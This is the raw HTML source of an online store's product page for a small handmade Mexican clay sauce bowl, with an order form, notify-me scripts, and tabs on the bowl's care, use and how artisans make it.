							<input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_password2" id="jform_password2-lbl">Confirm Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email1" id="jform_email1-lbl">Email:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email2" id="jform_email2-lbl">Confirm email Address:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]" />
						</dd>
					    						<dt>
							<label title="" class="hasTip required"  id="jform_captcha-lbl">Captcha:</label>			        </dt>
						<dd>
							<div id="jform_captcha" class=" required"></div> <br>*
						</dd>
											</dl>
				</fieldset>
				<p>Fields marked with an asterisk (*) are required.</p>
				<button type="submit" class="validate">Create an account</button>
				<div>
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="registration.register" />
					<input type="hidden" name="429dc5e32c1e902655c2dd5549a5612e" value="1" />				</div>
			</form>
				<!-- Old code -->
		</div>
	</li>
			<!--LOFIN FORM content-->
</ul>
</div>

<div id="ja-callnow">
    

<div class="custom"  >
	<div>
<h5 style="line-height: 13px;">1 855 586-0070</h5>
<p>Toll-Free</p>
<p style="font-size: 9px; line-height: 13px;">Monday - Saturday: 10:00 am - 6:00 pm</p>
</div></div>

</div>                </div>
                            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div id="ja-search">
    <ul class="nav menu">
<li class="item-759"><a class=" ancient-recipes" href="/recipes" >Recipes</a></li><li class="item-833"><a href="/email-sign-up" >Email Sign-up</a></li><li class="item-762"><a href="/tell-us-your-story" >Tell us your story</a></li><li class="item-858"><a href="/blog" >News and Blog</a></li><li class="item-889"><a href="/gallery" >Gallery</a></li></ul>
<form action="/classic-mexican" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="873" />
</form>

</div>

<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"></li><li  class="mega"><a href="#"  class="mega" id="menu747" title="OUR COLLECTIONS:"><span class="menu-title">OUR COLLECTIONS:</span></a></li><li  class="mega"><a href="/la-chamba-collection"  class="mega" id="menu872" title="La Chamba™"><span class="menu-title">La Chamba™</span></a></li><li  class="mega active"><a href="/classic-mexican"  class="mega active" id="menu873" title="Classic Mexican"><span class="menu-title">Classic Mexican</span></a></li><li  class="mega"><a href="/pomaireware"  class="mega" id="menu879" title="Pomaireware™"><span class="menu-title">Pomaireware™</span></a></li><li  class="mega"><a href="/indian"  class="mega" id="menu875" title="Indian"><span class="menu-title">Indian</span></a></li><li  class="mega"><a href="/philippines"  class="mega" id="menu883" title="Philippines"><span class="menu-title">Philippines</span></a></li><li  class="mega"><a href="/korean"  class="mega" id="menu890" title="Korean"><span class="menu-title">Korean</span></a></li><li  class="mega"><a href="/spanish"  class="mega" id="menu874" title="Spanish"><span class="menu-title">Spanish</span></a></li><li  class="mega"><a href="/thailand"  class="mega" id="menu754" title="Thailand"><span class="menu-title">Thailand</span></a></li><li  class="mega"><a href="/world-traveler"  class="mega" id="menu876" title="World Traveler"><span class="menu-title">World Traveler</span></a></li><li  class="mega"><a href="/ethiopian"  class="mega" id="menu904" title="Ethiopian"><span class="menu-title">Ethiopian</span></a></li><li  class="mega"><a href="/artisanal"  class="mega" id="menu871" title="Artisan"><span class="menu-title">Artisan</span></a></li><li  class="mega"><a href="/natural"  class="mega" id="menu877" title="Natural"><span class="menu-title">Natural</span></a></li><li  class="mega last"><a href="/other"  class="mega last" id="menu758" title="OTHER"><span class="menu-title">OTHER</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-slideshow"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/classic-mexican/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Classic Mexican</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Small Sauce Bowl</span>
                </div>
                            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf ancw-col-">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
			<div id="bd_results">
			<div id="cf_res_ajax_loader"></div><div class="productdetails-view productdetails">
	<style>
	
		//#ja-main { width: 75% !important; float: left; }
		//#ja-mainbody { width: 100% !important; }
		
	</style>
            <div class="product-neighbours">
	    <a href="/classic-mexican/tiny-mexican-cazuela-detail" rel="prev" class="previous-page" data-dynamic-update="1">Tiny Mexican Cazuela</a><a href="/classic-mexican/mexican-mini-unlidded-cazuela-detail" rel="next" class="next-page" data-dynamic-update="1">Mexican Mini Unlidded Cazuela</a>    	<div class="clear"></div>
        </div>
    
		<div class="back-to-category">
    	<a href="/classic-mexican" class="product-details" title="CLASSIC MEXICAN COLLECTION">Back to: CLASSIC MEXICAN COLLECTION</a>
	</div>

        <h1 itemprop="name">Small Sauce Bowl</h1>
    
    
    
            <div class="icons">
	    <a class="printModal" title="Print" href="/component/virtuemart/small-sauce-bowl-detail?tmpl=component&print=1&Itemid=873"><img src="/media/system/images/printButton.png" alt="Print" /></a><a class="recommened-to-friend" title="Email" href="/classic-mexican/small-sauce-bowl-detail/recommend?tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email" /></a>    	<div class="clear"></div>
        </div>
    
    
    <div class="vm-product-container">
	<div class="vm-product-media-container">
	<div class="main-image">
		<a title="Mexican Sauce Bowl" rel='vm-additional-images' href="https://ancientcookware.com/images/stories/virtuemart/product/mex_7054_03_03_large.jpg"><img src="/images/stories/virtuemart/product/mex_7054_03_03_large.jpg" alt="Mexican Sauce Bowl"  /></a>		<div class="clear"></div>
	</div>
		</div>

	<div class="vm-product-details-container">
	    <div class="spacer-buy-area">

						<div id="vm-product-viewcustom">
			<div class="product-fields">
		<div class="product-field product-field-type-E">
									<span class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Products</strong></span>
						</span>
				<div class="product-field-display">
	

<style type="text/css">	

	.product-fields .product-field input { 

left: 0px !important;

}

</style>

	<form  ax:nowrap="1" action="index.php" method="post" name="catproduct_form" id="catproduct_form" onsubmit="handleToCart(); return false;">

<table style="width:100%;" class="catproducttable">

<caption>Order form</caption>

<thead>

<tr>

	
		<th class="cell_name">Size</th>

	
		<th class="cell_basePrice">Price</th>

	
	<th class="cell_quantity">Quantity</th>

	</th> 
 </tr>

</thead>

<tbody>

<tr class="row_attached_product"><td colspan="3" style="text-align:center;">Small Sauce Bowl</td></tr><input class="product_id" name="product_id" id="product_id_0" value="110" type="hidden"><input class="product_name" name="product_name" id="product_name_0" value="Small Sauce Bowl" type="hidden"><input class="product_weight" name="product_weight" id="product_weight_0" value="0.5000" type="hidden"><input class="product_weight_uom" name="product_weight_uom" id="product_weight_uom_0" value="LB" type="hidden"><input class="product_length" name="product_length" id="product_length_0" value="6.0000" type="hidden"><input class="product_width" name="product_width" id="product_width_0" value="6.0000" type="hidden"><input class="product_height" name="product_height" id="product_height_0" value="4.0000" type="hidden"><input class="product_lwh_uom" name="product_lwh_uom" id="product_lwh_uom_0" value="IN" type="hidden"><input class="product_in_stock" name="product_in_stock" id="product_in_stock_0" value="15" type="hidden"><input type="hidden" class="basePrice" name="basePrice" id="basePrice_0" value="17.95"><input type="hidden" class="basePriceWithTax" name="basePriceWithTax" id="basePriceWithTax_0" value="0"><input type="hidden" class="salesPrice" name="salesPrice" id="salesPrice_0" value="17.95"><input type="hidden" class="taxAmount" name="taxAmount" id="taxAmount_0" value="0"><input type="hidden" class="priceWithoutTax" name="priceWithoutTax" id="priceWithoutTax_0" value="17.951"><input type="hidden" class="discountAmount" name="discountAmount" id="discountAmount_0" value="0"><input type="hidden" class="sum_weight" name="sum_weight" id="sum_weight_0" value="0" ><input type="hidden" class="sum_basePrice" name="sum_basePrice" id="sum_basePrice_0" value="0" ><input type="hidden" class="sum_basePriceWithTax" name="sum_basePriceWithTax" id="sum_basePriceWithTax_0" value="0" ><input type="hidden" class="sum_taxAmount" name="sum_taxAmount" id="sum_taxAmount_0" value="0" ><input type="hidden" class="sum_discountAmount" name="sum_discountAmount" id="sum_discountAmount_0" value="0" ><input type="hidden" class="sum_priceWithoutTax" name="sum_priceWithoutTax" id="sum_priceWithoutTax_0" value="0" ><input type="hidden" class="sum_salesPrice" name="sum_salesPrice" id="sum_salesPrice_0" value="0" ><input type="hidden" class="min_order_level" name="min_order_level" id="min_order_level_0" value="0" ><input type="hidden" class="max_order_level" name="max_order_level" id="max_order_level_0" value="0" ><input type="hidden" class="product_box" name="product_box" id="product_box_0" value="0" ><input type="hidden" class="group_id" name="group_id" id="group_id_0" value="1" ><input type="hidden" class="def_group_qty" name="def_group_qty" id="def_group_qty_0" value="0" ><tr class="row_article" id="row_article_0"><td class="cell_s_desc">2 oz</td><td class="cell_basePrice"><div id="basePrice_text_0"><div class="PricebasePrice vm-display vm-price-value"><span class="vm-price-desc"></span><span class="PricebasePrice">$17.95</span></div></div></td><td class="cell_quantity">

					<span class="quantity-box"><input class="quantity-input js-recalculate" size="2" id="quantity_0" name="quantity[]" value="0" type="text" onblur='changeQuantity(0, "input", 0, 0, 0)'></span>

					<span class="quantity-controls js-recalculate"><input class="quantity-controls quantity-plus" onclick='changeQuantity(0, "plus", 0, 0, 0)' type="button">

					<input class="quantity-controls quantity-minus" onclick='changeQuantity(0, "minus", 0, 0, 0)' type="button"></span>

					</td></tr><tr class="row_total_salesPrice">

			<td colspan="2" align="right">Total Price</td>

			<td align="right" id="total_salesPrice"><div class="Price vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price">$0.00</span></div></td>

		</tr>
	<tr>

		<td colspan="3" class="cell_addToCart" align="right">

		<span class="addtocart-button" style="float:right;">

  <input type="submit" name="addtocart" class="addtocart-button" value="Add to cart" title="Add to cart">

</span>

		</td>

		</tr>

		
	</tbody>

	</table>



  <input name="option" value="com_virtuemart" type="hidden">

  <input name="view" value="cart" type="hidden">

  <input name="task" value="addJS" type="hidden">	

  <input name="format" value="json" type="hidden">	

</form>



<div id="catproduct-loading">

    <img src="/plugins/vmcustom/catproduct/catproduct/css/ajax-loader.gif" />

 </div>





<style>
	.notifybox{
		width:400px;
		font-size:16px !important;
		font-family: Quattrocento Sans !important;
		color: #555;
		font-family: Arial, Helvetica, sans-serif;
		line-height: 1.6;
		background: #fff;		
	}
	#notifyname, #notifyemail, #notifyphone{
		background: #e8e8e8 url(/components/com_virtuemart/assets/images/vmgeneral/backgrounds.png) top repeat-x;
		border: solid #ccc 1px;
		border-radius: 4px;
		color: #777;
		display: inline-block;
		margin: 0 0 0 10px;
		padding: 5px 5px 4px;
	}	
</style>
<script>
/*
	jQuery('body').on('click', '.notifyme', function (e) {
		var id = jQuery(this).data('id');
		e.preventDefault();
		jQuery.ajax({
		  type: "POST",
		  cache: false,
		  url: "/ajax/functions.php",
		  data: {'id': id, 'function': 'show_notify'},
		  success: function (data) {
			jQuery.fancybox(data, {
			  fitToView: false,
			  width: 800,
			  height: 400,
			  autoSize: false,
			  closeClick: false,
			  openEffect: 'none',
			  closeEffect: 'none'
			});
		  }
		});
	});
*/

			jQuery('body').on('click', '.notifyme', function (e) {
				var btn = jQuery(this);
				jQuery.fancybox({
					'width': 800,
					'autoSize': false, 
					'content': '<input type="hidden" id="notifyid" value="'+btn.attr("data-id")+'"><div class="notifybox form-field" style="width:400px;font-size:14px;font-family: Quattrocento Sans;"><h1>Notify Me When Available</h1><table class="askform"><br /><br />'+
									'<tbody><tr>'+
										'<td><label for="name">Name : </label></td>'+
										'<td><div id="notifyname_error" style="display:none;color:red;width:100%">Name is required field</div><input autocomplete="off" type="text" value="'+getCookie('notifyname')+'" name="notifyname" id="notifyname" size="30" validation="required name"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">E-Mail : </label></td>'+
										'<td><div id="notifyemail_error" style="display:none;color:red;width:100%">Pleaase add correct Email</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyemail')+'" name="notifyemail" id="notifyemail" size="30" validation="required email"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">Phone : </label></td>'+
										'<td><div id="notifyphone_error" style="display:none;color:red;width:100%">Phone is required field</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyphone')+'" name="notifyphone" id="notifyphone" size="30" validation="required phone"></td>'+
									'</tr>'+									
								'</table><br /><br />'+
								'<div class="floatleft width100">'+
									'<input class="highlight-button" type="submit" name="submit_notify" id="submit_notify" title="Notify Me When Available" value="Notify Me When Available" style="width:100%">'+
								'</div></div>'
				});
			})
				
				jQuery( "body" ).on( "click", '#submit_notify', function() {
					var notifyname 		= 	jQuery("#notifyname").val();
					var notifyemail 	= 	jQuery("#notifyemail").val();
					var notifyphone 	= 	jQuery("#notifyphone").val();
					var product_id		=	jQuery("#notifyid").val();
					var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);	
					if (notifyname == '' || notifyname.length<2){
						
						jQuery('#notifyname').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyname_error').show();
						return false;
					}
					if (!pattern.test(notifyemail)){
						jQuery('#notifyemail').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyemail_error').show();					
						return false;						
					}
					if (notifyphone == '' || notifyphone.length<2){
						jQuery('#notifyphone').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyphone_error').show();						
						return false;
					}				
					setCookie('notifyname', notifyname);
					setCookie('notifyemail', notifyemail);
					setCookie('notifyphone', notifyphone);
					jQuery.ajax({
						type: "POST",
						cache: false,
						url: "/ajax/functions.php",
						data: {'product_id': product_id, 'function': 'save_notify', 'notifyname': notifyname, 'notifyemail': notifyemail, 'notifyphone': notifyphone},
						success: function (data) {
							jQuery.fancybox(data, {
								fitToView: false,
								width: 800,
								height: 400,
								autoSize: false,
								closeClick: false,
								openEffect: 'none',
								closeEffect: 'none'
							});
						}
					});



					
				})
				function getCookie(name) {
				  let matches = document.cookie.match(new RegExp(
					"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
				  ));
				  return matches ? decodeURIComponent(matches[1]) : '';
				}	
				function setCookie(name, value, options = {}) {
				  options = {path: '/'};
				  if (options.expires instanceof Date) {
					options.expires = options.expires.toUTCString();
				  }
				  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

				  for (let optionKey in options) {
					updatedCookie += "; " + optionKey;
					let optionValue = options[optionKey];
					if (optionValue !== true) {
					  updatedCookie += "=" + optionValue;
					}
				  }
				  document.cookie = updatedCookie;
				}
				function deleteCookie(name) {
				  setCookie(name, "", {
					'max-age': -1
				  })
				}				
				
/*


			jQuery(".notifyme").click(function () {
				console.log('12313')
				jQuery(this).fancybox({
				  
				});
			});
*/
</script>
</div>			</div>
		      <div class="clear"></div>
	</div>
		</div>
		<div class="vm-product-prices product-price" id="productPrice109">
			<a class="ask-a-question bold" href="/classic-mexican/small-sauce-bowl-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

 <div class="clear"></div>
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/classic-mexican">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="109"/>
			<input type="hidden" name="pname" value="Small Sauce Bowl"/>
			<input type="hidden" name="pid" value="109"/>
			<input type="hidden" name="Itemid" value="873"/>		</form>

	</div>

			<div class="ask-a-question">
				<a class="ask-a-question" href="/classic-mexican/small-sauce-bowl-detail/askquestion?tmpl=component" rel="nofollow" >Ask a question about this product</a>
			</div>
		
		
	    </div>
	</div>
	<div class="clear"></div>


    </div>
<div class="additional-images">
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_03_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_03_large.jpg"  class="product-image image-0" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_01_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_01_large.jpg"  class="product-image image-1" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_02_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_02_large.jpg"  class="product-image image-2" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
		<div class="clear"></div>
</div>



	        <div class="product-description">
	    	<span class="title">Description</span>
	<p><div class="ja-tabswrap ja_orisite" style="height:500px;width:100%;">	<div  id="myTab-1285945139" class="container" >	<div class="ja-tabs-title-top" style="height:40px;">
							<ul class="ja-tabs-title"><li><h3><span>About the piece</span></h3></li><li><h3><span>Care and Use</span></h3></li><li><h3><span>How they are Made</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" style="height:0px;"><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>Our Small Sauce Bowl Cazuela is a great vessel for sauces and other accompaniments, when you want to add an authentic rustic touch to an elegant dish. It has a base for extra stability.</p>
<table border="1" class="productsTable" style="width: 40%;" align="center">
<tbody>
<tr align="center">
<td> </td>
<td> </td>
</tr>
<tr>
<td><em><strong>Item Number:</strong></em></td>
<td align="center">MEX-7054-03</td>
</tr>
<tr>
<td><em><strong>Dimensions (inches):</strong></em></td>
<td> </td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Length:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Width:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Height:</em></td>
<td align="center">2.75</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Diameter:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td><em><strong>Capacity:</strong></em></td>
<td align="center">2 oz</td>
</tr>
<tr>
<td><em>How we measure</em></td>
<td><a href="/docs/how_we_measure_4.jpg" target="popup" onclick="window.open('/../docs/how_we_measure_4.jpg','popup', 'width=740,height=600'); return false"><img src="/docs/orange_question_mark.png" alt="" border="0" /></a></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong> About the Mexican Clay Cazuela</strong></p>
<p>The Cazuela is well-known throughout Mexico and can be found in just about any Mexican kitchen. They are an essential tool for Mexican cuisine and lend an authentic flavor and ambience to any Mexican table. They are widely used to prepare and serve many traditional dishes such as stews and casserole-style dishes, and great for slow cooking moles, which when simmered over an open flame acquire a special smoky taste.</p>
<p>Our Cazuelas come from the semi-desert region in the Mexican state of Hidalgo, where they are laboriously made by hand by our experienced artisans using 100% lead free glazes. They are certified lead free and completely safe for food use.</p>
<p>The pieces can be used in the oven, microwave, stovetop, or even direct flames, and can go directly to the table for an authentic presentation. The pieces can be used on a gas or electric range, however, a <a href="/index.php/com-virtuemart-menu-users/other/heat-diffuser-detail" target="_self"><strong>heat diffuser</strong></a> is recommended on electric ranges. And unlike other Cazuelas, ours are glazed inside and out making cleanup a breeze. The heat diffuser (which can be used with gas stove as well) has the added benefit of distributing the heat slowly to prevent foods from burning. Clay cookware can also be used on induction cooktops with the use of an <a href="/index.php/com-virtuemart-menu-users/other/induction-interface-disk-detail" target="_self"><strong>induction cookware interface disk</strong></a>.</p>
<p> </p>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>A Mexican Clay Cazuela is not only beautiful, but also quite sturdy and will last many years with proper use and care. As with other clay cookware, the flavor of the food cooked in it actually improves with use.</p>
<p>The pieces can be used in the oven, microwave, stovetop, or even direct flames, and can go directly to the table for an authentic presentation. The pieces can be used on a gas or electric range, however, a <a href="/index.php/com-virtuemart-menu-users/other/heat-diffuser-detail" target="_self"><strong>heat diffuser</strong></a> is recommended on electric ranges. The heat diffuser (which can be used with gas stove as well) has the added benefit of distributing the heat slowly to prevent foods from burning. Clay cookware can also be used on induction cooktops with the use of an <a href="/index.php/com-virtuemart-menu-users/other/induction-interface-disk-detail" target="_self"><strong>induction cookware interface disk</strong></a>.</p>
<p>As with any clay or glass cookware, the pieces must not be submitted to drastic changes in temperature. The pieces should be allowed to slowly adjust to heat, letting the pieces slowly heat up until they are hot. Likewise, always allow the pieces to cool to room temperature before washing or storing them, and never set a hot pot on a cold surface such as granite or tile.</p>
<p>Our Cazuelas, unlike others, are glazed inside and out making cleanup a breeze. The pieces should never be placed in a dishwasher, but should only be washed by handed with warm soapy water. If heavily soiled, fill the pieces with warm soapy water and allow it to soak briefly, then scrubbing lightly with a sponge or soft cloth. Never use metal or abrasive cleaners, and always try to avoid strongly scented soaps which can flavor the clay.</p>
<p>Never use metal utensils, as it can scratch and damage the inside of the pieces, using wooden utensils instead. It is common for some staining or discoloration on the interior of the pieces to occur with use over time.</p>
<p><strong> Appearance</strong></p>
<p>As with most products which are handmade by artisans around the world, the pieces may have slight imperfections in the form or finish of the materials, or on the glazed designs. Sometimes sizes of same model pieces may also vary slightly, however, these imperfection do not compromise the aesthetics or functionality of the pieces and are considered normal and expected. Likewise, although lids are made individually to match each pot, they may not always fit perfectly as the two parts may shrink differently during the firing process.<br /><br /></p>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p><iframe src="https://www.youtube.com/embed/N9SqLyoe_-0" width="560" height="315" style="border: 0; float: right; margin: 5px 15px 5px 15px;" frameborder="0" align="right" allowfullscreen="allowfullscreen"></iframe></p>
<p>Deep inside Mexico, in the semi-desert region in the Mexican state of Hidalgo, our cazuelas are made by hand by artisans whose craft has been handed down for several generations. Unlike their ancestors’ methods, today, the process has been changed for the better by glazing the cazuelas with lead-free glazes. On the right, you can see the video on the entire process.</p>
<p>The process begins by the unearthing of the clay from local quarries.The chunks of clay are then transported o the artisan’s <img src="/docs/mexhowitsmade/mex_howitsmade_4_215pxls.jpg" alt="" width="215" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" />compounds and spread out to dry thoroughly. Once dry, the chunks are ground with the help of an electric grinder, a modern day addition, until they are ground into a fine powder. The powder is then sieved to insure a uniform size, as well as eliminating any possible rocks or pebbles.</p>
<p>The finely ground clay is combined with a little water and mixed by hand. <img src="/docs/mexhowitsmade/mex_howitsmade_7_215pxls.jpg" alt="" width="215" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" /> The artisan continues adding water and kneading the mixture, much like a bread maker kneads bread. For the normally large batches this is done on the floor of their workshop.</p>
<p>To make the clay cazuelas, the artisan takes a piece of clay sufficiently large for the intended piece, and pounds it to the thickness required by the piece with a tool much like a meat pounder made from lava rock, the same material as a Molcajete.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_8_215pxls.jpg" alt="" width="215" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" />The flattened clay is then molded over molds of the desired shape and size to ensure accurate reproduction of sizes. The piece is then rubbed by hand with water, and further rubbed with a wet lava stone to seal the pores of the clay.</p>
<p>The clay is then turned over and out of the mold, and let to air dry. Once the clay begins to harden, the interior is smoothed with a wet sponge and rubbed with a small wet lava stone to seal the pores on the interior of the piece. The rubbing inside and out of the pieces is a time consuming and laborious task, but results in excellent quality cazuelas, unlike some others rustically made which are available.</p>
<p>The next step of the process is the putting of the handles. To do so, the artisan begins by rolling a piece of <img src="/docs/mexhowitsmade/mex_howitsmade_11_190pxls.jpg" alt="" width="190" style="”border: 1px; border: 0; margin: 5px 15px 5px 15px;" align="middle" border="0" hspace="10" vspace="0" />clay forming a rod shaped piece. The rod is then slowly flattened on the work bench using the palms. Dipping the rod in water to make it slippery, the artisan then holds the flattened rod with one hand he uses his other hand to run his thumb downward along the flattened rod to shape the handle the desired contour and making ridges. He then snips off a length to trim the handle to the required length.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_12_260pxls.jpg" alt="" width="260" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" />Once the handle is shaped, he attaches the handle to the piece smoothing the joint between the two pieces of clay making the joint invisible.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_14_260pxls.jpg" alt="" width="260" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" />Once fully dry, the now dry and brittle pieces are sanded inside and out with porous lava rocks to ensure a smooth finish, and leaving them ready for the first firing. The first firing is done in a dome shaped wood burning over for over three hours. The pieces are stacked one on top of another in the upper chamber of the oven, while a hard wood fire is lit in the bottom chamber eventually reaching temperatures of over 1,000 degrees Fahrenheit.</p>
<p>After the firing, the cooled pieces are then glazed. Our products are glazed with 100% lead free glazes which are arduously mixed slowly by hand so as to not introduce bubbles. To glaze the pieces, the artisan carefully dips the entire pieces in the glaze, letting the excess drip away. For larger pieces, the glaze is splashed on and let drip off. The glaze immediately begins to dry and become opaque. Once semi-dry, the bottom is scraped with a hard plastic tool to remove the glaze from the bottom which can cause the piece to stick to the kiln in the second firing. The bottom is then cleaned with a wet sponge.</p>
<p>Once the glaze is fully dry, the piece is then ready for the second firing. The second firing is done in a modern gas kiln to better control the temperature and conditions. If during the second firing, the temperature is too low, the glaze will not mature or become transparent, and if too high, it will become too melted and actually run off the piece.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_15_190pxls.jpg" alt="" width="190" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" /></p>
<p>The pieces are then fired at between 950 to 1,000 degrees Fahrenheit and result in the beautiful Mexcian Clay Cazuelas we offer. After experiencing the entire process, which all told can take anywhere from 15 to 20 days from extracting the clay to the finished product, we have gained an appreciation for the artisans craft and a greater respect for their work.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_17_190pxls.jpg" alt="" width="190" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" /></p>
</div>
<p>  </div>
							</div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1285945139", {position:'top',height:500,mouseType:'click',animType:'animMoveHor',style:'ja_orisite',width:'100%',duration:1000,skipAnim:false,jaclass:'',maxitems:0,useAjax:false, siteroot:'https://ancientcookware.com/', numbtab: 0});
});
/*]]>*/
</script></p>        </div>
		<h4>Related Products</h4>
	<div id="related_container" style="display:block;"></div>
	
	<style>
	.related_box{
		width:160px;
		float:left;
		text-align:center;
		padding:2px;
		margin:2px;
		border:1px solid gray;
		height:200px;
	}
	.related_box .product-field-display a img{
		width:150px;
		margin:auto;
		
	}	
	</style>
	<script>
	var related = '';
	jQuery( '.product-field-type-R' ).each(function() {
		related+='<div class="related_box">'+jQuery(this).html()+"</div>";
		jQuery(this).hide();
	});
